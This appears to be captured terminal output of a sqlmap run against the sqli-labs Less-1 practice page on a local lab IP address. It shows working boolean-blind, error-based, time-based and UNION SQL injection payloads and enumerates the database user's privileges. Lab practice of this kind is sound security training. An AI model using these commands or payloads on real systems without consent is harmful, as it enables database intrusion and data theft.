 root@kali:/home/wxz/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[/home/wxz/桌面]
└─# sqlmap -u 'http://192.168.60.147/sqllabs/Less-1/?id=1' --privileges
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 20:51:00 /2021-06-07/
[20:51:00] [INFO] resuming back-end DBMS 'mysql'
[20:51:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8039=8039 AND 'dCaK'='dCaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 2913 FROM(SELECT COUNT(*),CONCAT(0×716b766271,(SELECT (ELT(2913=
2913,1))),0×71707a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'se
NT'='seNT
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9401 FROM (SELECT(SLEEP(5)))wpVp) AND 'ZuBG'='ZuBG
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9773' UNION ALL SELECT NULL,CONCAT(0×716b766271,0×594856444b41635a737359464546
42694f4e6e705270695573436c4f4e636d4d46636b6742586155,0×71707a6b71),NULL-- -
---
[20:51:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL 5
[20:51:03] [INFO] fetching database users privileges
[20:51:03] [WARNING] reflective value(s) found and filtering out
[20:51:03] [INFO] retrieved: ''root'@'localhost'','SELECT'
[20:51:03] [INFO] retrieved: ''root'@'localhost'','INSERT'
[20:51:03] [INFO] retrieved: ''root'@'localhost'','UPDATE'
[20:51:03] [INFO] retrieved: ''root'@'localhost'','DELETE'
KA
BY OFFENSIVE